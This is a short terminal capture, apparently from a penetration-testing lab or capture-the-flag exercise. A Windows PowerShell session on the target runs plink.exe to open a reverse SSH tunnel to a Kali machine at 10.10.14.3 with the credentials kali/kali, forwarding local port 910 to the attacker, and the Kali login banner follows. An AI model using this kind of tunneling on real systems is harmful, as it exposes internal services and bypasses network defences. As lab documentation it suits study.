 PS C:\Users\Public\downloads> ./plink.exe -l kali -pw kali 10.10.14.3 -R 910:127.0.0.1:910 -P 2222
./plink.exe -l kali -pw kali 10.10.14.3 -R 910:127.0.0.1:910 -P 2222
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 5c:1a:9b:0c:c2:47:5a:12:53:17:2e:d0:4a:61:88:4b
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "kali".
Linux kali 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
┌──(kali㉿kali)-[~]
└─$